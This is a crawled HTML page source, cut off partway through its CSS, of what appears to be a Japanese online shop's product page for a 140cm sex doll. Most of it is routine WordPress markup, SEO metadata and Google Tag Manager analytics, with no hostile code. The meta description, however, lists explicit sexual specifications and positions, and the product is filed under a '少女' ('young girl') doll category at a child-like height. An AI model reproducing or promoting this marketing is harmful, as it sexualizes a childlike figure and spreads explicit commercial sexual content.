

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://missse.jp/product/d-cup-real-love-doll-vascular-meridians-yaki/
body_size: 67625
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="ja" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="ja" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="ja" class="loading-site no-js"> <!--<![endif]-->
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://missse.jp/xmlrpc.php" />
<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<script type="text/javascript">var ajaxurl = "https://missse.jp/wp-admin/admin-ajax.php",ap_nonce = "79c18f4ca5",apTemplateUrl = "https://missse.jp/wp-content/plugins/anspress-question-answer/templates/js-template";apQuestionID = "0";aplang = {"loading":"\u8aad\u307f\u8fbc\u307f\u4e2d...","sending":"\u30ea\u30af\u30a8\u30b9\u30c8\u306e\u9001\u4fe1","file_size_error":"\u30d5\u30a1\u30a4\u30eb\u30b5\u30a4\u30ba\u304c 0.48 MB\u3088\u308a\u5927\u304d\u3044","attached_max":"\u6dfb\u4ed8\u30d5\u30a1\u30a4\u30eb\u306e\u6700\u5927\u6570\u306b\u9054\u3057\u307e\u3057\u305f","commented":"\u30b3\u30e1\u30f3\u30c8","comment":"\u30b3\u30e1\u30f3\u30c8","cancel":"\u30ad\u30e3\u30f3\u30bb\u30eb","update":"\u66f4\u65b0","your_comment":"\u30b3\u30e1\u30f3\u30c8\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044\u2026","notifications":"\u901a\u77e5","mark_all_seen":"\u3059\u3079\u3066\u3092\u898b\u305f\u3082\u306e\u3068\u3057\u3066\u30de\u30fc\u30af\u3059\u308b","search":"\u691c\u7d22","no_permission_comments":"\u7533\u3057\u8a33\u3042\u308a\u307e\u305b\u3093\u304c\u3001\u3042\u306a\u305f\u306f\u30b3\u30e1\u30f3\u30c8\u3092\u8aad\u3080\u8a31\u53ef\u3092\u6301\u3063\u3066\u3044\u307e\u305b\u3093\u3002","ajax_events":"\u672c\u5f53\u306b %s \u3067\u3088\u3044\u3067\u3059\u304b ?","ajax_error":{"snackbar":{"success":false,"message":"\u539f\u56e0\u4e0d\u660e\u306e\u30a8\u30e9\u30fc\u767a\u751f\u3002\u3082\u3046\u4e00\u5ea6\u304a\u8a66\u3057\u4e0b\u3055\u3044."},"modal":["imageUpload"]}};disable_q_suggestion = "";</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
var gtm4wp_datalayer_name = "dataLayer";
var dataLayer = dataLayer || [];
const gtm4wp_use_sku_instead = false;
const gtm4wp_currency = 'JPY';
const gtm4wp_product_per_impression = 8;
const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Dカップ リアル ラブドール 血管経絡 弥希140cm - MISSSE</title>
<link rel="canonical" href="https://missse.jp/product/d-cup-real-love-doll-vascular-meridians-yaki/" />
<meta property="og:locale" content="ja_JP" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Dカップ リアル ラブドール 血管経絡 弥希140cm - MISSSE" />
<meta property="og:description" content="【デフォルトサイズ】 ●140cm大胸 体重:28kg バスト：80cm ウエスト：53cm ヒップ：79cm 足長さ: 19cm 膣深さ:18cm 肛門深さ:13cm 口腔深さ:13.8cm  【ドールのサイズ】 ●148cm小胸 体重: 28kg バスト：66cm ウエスト: 44cmヒップ:62 cm 足長さ: 20cm 膣深さ: 18cm 肛門深さ:13 cm 口腔深さ: 13.8cm ●158cm普胸 体重: 36kg バスト：76cm ウエスト: 50cmヒップ:78cm 足長さ: 20cm 膣深さ: 18cm 肛門深さ:15cm 口腔深さ: 15.5cm  【認証と安全性について】 ①FDA「米国食品医薬品局」FDA認証 ②CEマーク取得 ③CPST認証に合格  【6パターンの体位に対応！】 正常位→バック→騎乗位→対面座位→寝バック→駅井 あなたの好きな体位で楽しめちゃう" />
<meta property="og:url" content="https://missse.jp/product/d-cup-real-love-doll-vascular-meridians-yaki/" />
<meta property="og:site_name" content="MISSSE" />
<meta property="article:modified_time" content="2024-09-21T09:33:46+00:00" />
<meta property="og:image" content="https://missse.jp/wp-content/uploads/2013/08/H2602艺术照-8-scaled.jpg" />
<meta property="og:image:width" content="1707" />
<meta property="og:image:height" content="2560" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://missse.jp/product/d-cup-real-love-doll-vascular-meridians-yaki/","url":"https://missse.jp/product/d-cup-real-love-doll-vascular-meridians-yaki/","name":"Dカップ リアル ラブドール 血管経絡 弥希140cm - MISSSE","isPartOf":{"@id":"https://missse.jp/#website"},"primaryImageOfPage":{"@id":"https://missse.jp/product/d-cup-real-love-doll-vascular-meridians-yaki/#primaryimage"},"image":{"@id":"https://missse.jp/product/d-cup-real-love-doll-vascular-meridians-yaki/#primaryimage"},"thumbnailUrl":"https://missse.jp/wp-content/uploads/2013/08/H2602艺术照-8-scaled.jpg","datePublished":"2013-08-09T13:15:14+00:00","dateModified":"2024-09-21T09:33:46+00:00","breadcrumb":{"@id":"https://missse.jp/product/d-cup-real-love-doll-vascular-meridians-yaki/#breadcrumb"},"inLanguage":"ja","potentialAction":[{"@type":"ReadAction","target":["https://missse.jp/product/d-cup-real-love-doll-vascular-meridians-yaki/"]}]},{"@type":"ImageObject","inLanguage":"ja","@id":"https://missse.jp/product/d-cup-real-love-doll-vascular-meridians-yaki/#primaryimage","url":"https://missse.jp/wp-content/uploads/2013/08/H2602艺术照-8-scaled.jpg","contentUrl":"https://missse.jp/wp-content/uploads/2013/08/H2602艺术照-8-scaled.jpg","width":1707,"height":2560},{"@type":"BreadcrumbList","@id":"https://missse.jp/product/d-cup-real-love-doll-vascular-meridians-yaki/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"ホーム","item":"https://missse.jp/"},{"@type":"ListItem","position":2,"name":"店","item":"https://missse.jp/shop/"},{"@type":"ListItem","position":3,"name":"Dカップ リアル ラブドール 血管経絡 弥希140cm"}]},{"@type":"WebSite","@id":"https://missse.jp/#website","url":"https://missse.jp/","name":"MISSSE","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://missse.jp/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ja"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MISSSE &raquo; フィード" href="https://missse.jp/feed/" />
<link rel="alternate" type="application/rss+xml" title="MISSSE &raquo; コメントフィード" href="https://missse.jp/comments/feed/" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
var dataLayer_content = {"visitorLoginState":"logged-out","visitorType":"visitor-logged-out","visitorEmail":"","visitorEmailHash":"","visitorRegistrationDate":"","visitorUsername":"","visitorIP":"185.191.171.16","pageTitle":"Dカップ リアル ラブドール 血管経絡 弥希140cm - MISSSE","pagePostType":"product","pagePostType2":"single-product","pagePostAuthorID":1,"pagePostAuthor":"root","pagePostDate":"09\/08\/2013","pagePostDateYear":2013,"pagePostDateMonth":8,"pagePostDateDay":9,"pagePostDateDayName":"金曜日","pagePostDateHour":22,"pagePostDateMinute":15,"pagePostDateIso":"2013-08-09T22:15:14+09:00","pagePostDateUnix":1376086514,"pagePostTerms":{"product_type":["simple"],"product_cat":["6万円—8万円","Dimu Doll","TPEラブドール","ドールさん一覧","可愛いラブドール","少女ラブドール","綺麗系ラブドール","良乳ラブドール"],"meta":{"total_sales":36,"wc_productdata_options":"a:1:{i:0;a:10:{s:14:\"_product_block\";s:1:\"0\";s:12:\"_top_content\";s:0:\"\";s:15:\"_bottom_content\";s:0:\"\";s:11:\"_bubble_new\";s:0:\"\";s:12:\"_bubble_text\";s:0:\"\";s:17:\"_custom_tab_title\";s:0:\"\";s:11:\"_custom_tab\";s:0:\"\";s:14:\"_product_video\";s:0:\"\";s:19:\"_product_video_size\";s:0:\"\";s:24:\"_product_video_placement\";s:0:\"\";}}","pi_dcw_product_redirect":0,"pi_dcw_product_overwrite_global":0,"pi_dcw_product_redirect_to_page":"","pi_dcw_product_buy_now_disable":0,"pi_dcw_add_to_cart_text":"","pi_dcw_select_option_text":"","pi_dcw_read_more_text":"","custom_text_field_title":"","o-discount":"a:4:{s:18:\"show-pricing-table\";s:3:\"yes\";s:4:\"type\";s:10:\"percentage\";s:10:\"rules-type\";s:9:\"intervals\";s:6:\"tiered\";s:2:\"no\";}"}},"postCountOnPage":1,"postCountTotal":1,"postID":207,"postFormat":"standard","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":{"3":1,"4":1},"productAverageRating":3.5,"productReviewCount":2,"productType":"simple","productIsVariable":0};
dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PC64KW5');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="alternate" type="application/rss+xml" title="MISSSE &raquo; Dカップ リアル ラブドール 血管経絡 弥希140cm のコメントのフィード" href="https://missse.jp/product/d-cup-real-love-doll-vascular-meridians-yaki/feed/" />
<!-- <link rel='stylesheet' id='anspress-fonts-css' href='https://missse.jp/wp-content/plugins/anspress-question-answer/templates/css/fonts.css?ver=4.4.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='anspress-main-css' href='https://missse.jp/wp-content/plugins/anspress-question-answer/templates/css/main.css?ver=4.4.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//missse.jp/wp-content/cache/wpfc-minified/qkehbzu1/aehso.css" media="all"/>
<style id='anspress-main-inline-css' type='text/css'>
#anspress .ap-q-cells{
margin-left: 60px;
}
#anspress .ap-a-cells{
margin-left: 60px;
}
</style>
<!-- <link rel='stylesheet' id='ap-overrides-css' href='https://missse.jp/wp-content/plugins/anspress-question-answer/templates/css/overrides.css?v=4.4.4&#038;ver=4.4.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='dashicons-css' href='https://missse.jp/wp-includes/css/dashicons.min.css?ver=6.6.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//missse.jp/wp-content/cache/wpfc-minified/d3qqbxa9/aehso.css" media="all"/>
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<!-- <link rel='stylesheet' id='menu-icons-extra-css' href='https://missse.jp/wp-content/plugins/ot-flatsome-vertical-menu/libs/menu-icons/css/extra.min.css?ver=0.12.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://missse.jp/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='cr-frontend-css-css' href='https://missse.jp/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.59.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='cr-badges-css-css' href='https://missse.jp/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.59.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//missse.jp/wp-content/cache/wpfc-minified/lozpainq/aehso.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pi-dcw-css' href='https://missse.jp/wp-content/plugins/add-to-cart-direct-checkout-for-woocommerce-pro/public/css/pi-dcw-public.css?ver=1.3.7.3' type='text/css' media='all' />
<style id='pi-dcw-inline-css' type='text/css'>
.pisol_buy_now_button{
color:#ffffff !important;
background-color: #ff006b !important;
}
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://missse.jp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sp-ea-fontello-icons-css' href='https://missse.jp/wp-content/plugins/easy-accordion-free/public/assets/css/fontello.css?ver=2.3.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sp-ea-style-css' href='https://missse.jp/wp-content/plugins/easy-accordion-free/public/assets/css/ea-style.css?ver=2.3.7' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//missse.jp/wp-content/cache/wpfc-minified/77dl4wig/aehve.css" media="all"/>
<style id='sp-ea-style-inline-css' type='text/css'>
#sp-ea-10758 .spcollapsing { height: 0; overflow: hidden; transition-property: height;transition-duration: 300ms;}#sp-ea-10758.sp-easy-accordion>.sp-ea-single {margin-bottom: 10px; border: 1px solid #c10953; }#sp-ea-10758.sp-easy-accordion>.sp-ea-single>.ea-header a {color: #ffffff;}#sp-ea-10758.sp-easy-accordion>.sp-ea-single>.sp-collapse>.ea-body {background: #ffffff; color: #000000;}#sp-ea-10758.sp-easy-accordion>.sp-ea-single {background: #c10953;}#sp-ea-10758.sp-easy-accordion>.sp-ea-single>.ea-header a .ea-expand-icon { float: right; color: #ffffff;font-size: 16px;}#sp-ea-10758.sp-easy-accordion>.sp-ea-single>.ea-header a .ea-expand-icon {margin-right: 0;}#sp-ea-16009 .spcollapsing { height: 0; overflow: hidden; transition-property: height;transition-duration: 300ms;}#sp-ea-16009.sp-easy-accordion>.sp-ea-single {margin-bottom: 10px; border: 1px solid #c10953; }#sp-ea-16009.sp-easy-accordion>.sp-ea-single>.ea-header a {color: #ffffff;}#sp-ea-16009.sp-easy-accordion>.sp-ea-single>.sp-collapse>.ea-body {background: #fff; color: #444;}#sp-ea-16009.sp-easy-accordion>.sp-ea-single {background: #c10953;}#sp-ea-16009.sp-easy-accordion>.sp-ea-single>.ea-header a .ea-expand-icon { float: right; color: #ffffff;font-size: 16px;}#sp-ea-16009.sp-easy-accordion>.sp-ea-single>.ea-header a .ea-expand-icon {margin-right: 0;}
</style>
<!-- <link rel='stylesheet' id='plyr-css' href='https://missse.jp/wp-content/plugins/featured-video-for-woocommerce/public/css/plyr.css?ver=6.6.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wcfv-css' href='https://missse.jp/wp-content/plugins/featured-video-for-woocommerce/public/css/wcfv-public.css?ver=2.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ot-vertical-menu-css-css' href='https://missse.jp/wp-content/plugins/ot-flatsome-vertical-menu/assets/css/style.css?ver=1.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ppom-tooltip-lib-css' href='https://missse.jp/wp-content/plugins/woocommerce-product-addon/backend/assets/tooltip/tooltip.css?ver=1.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ppom-main-css' href='https://missse.jp/wp-content/plugins/woocommerce-product-addon/css/ppom-style.css?ver=32.0.24' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//missse.jp/wp-content/cache/wpfc-minified/335713d5/aei7k.css" media="all"/>
<style id='ppom-main-inline-css' type='text/css'>
.stature .nm-boxes-outer input:checked + img {
border: 2px solid #f00 !important;
}.stature .pre_upload_image img{
height: auto !important;
width : 75px !important;
}
.wig .nm-boxes-outer input:checked + img {
border: 2px solid #f00 !important;
}.wig .pre_upload_image img{
height: auto !important;
width : 75px !important;
}
.eyecolor .nm-boxes-outer input:checked + img {
border: 2px solid #f00 !important;
}.eyecolor .pre_upload_image img{
height: auto !important;
width : 75px !important;
}
.lipcolor .nm-boxes-outer input:checked + img {
border: 2px solid #f00 !important;
}.lipcolor .pre_upload_image img{
height: auto !important;
width : 75px !important;
}
.skincolor .nm-boxes-outer input:checked + img {
border: 2px solid #f00 !important;
}.skincolor .pre_upload_image img{
height: auto !important;
width : 75px !important;
}
.areolacolor .nm-boxes-outer input:checked + img {
border: 2px solid #f00 !important;
}.areolacolor .pre_upload_image img{
height: auto !important;
width : 75px !important;
}
.areolasize .nm-boxes-outer input:checked + img {
border: 2px solid #f00 !important;
}.areolasize .pre_upload_image img{
height: auto !important;
width : 75px !important;
}
.naillabiacolor .nm-boxes-outer input:checked + img {
border: 2px solid #f00 !important;
}.naillabiacolor .pre_upload_image img{
height: auto !important;
width : 75px !important;
}
.pubichair .nm-boxes-outer input:checked + img {
border: 2px solid #f00 !important;
}.pubichair .pre_upload_image img{
height: auto !important;
width : 75px !important;
}
.aginacolor .nm-boxes-outer input:checked + img {
border: 2px solid #f00 !important;
}.aginacolor .pre_upload_image img{
height: auto !important;
width : 75px !important;
}
.standing .nm-boxes-outer input:checked + img {
border: 2px solid #f00 !important;
}.standing .pre_upload_image img{
height: auto !important;
width : 75px !important;
}
.vaginal .nm-boxes-outer input:checked + img {
border: 2px solid #f00 !important;
}.vaginal .pre_upload_image img{
height: auto !important;
width : 75px !important;
}
.breasts .nm-boxes-outer input:checked + img {
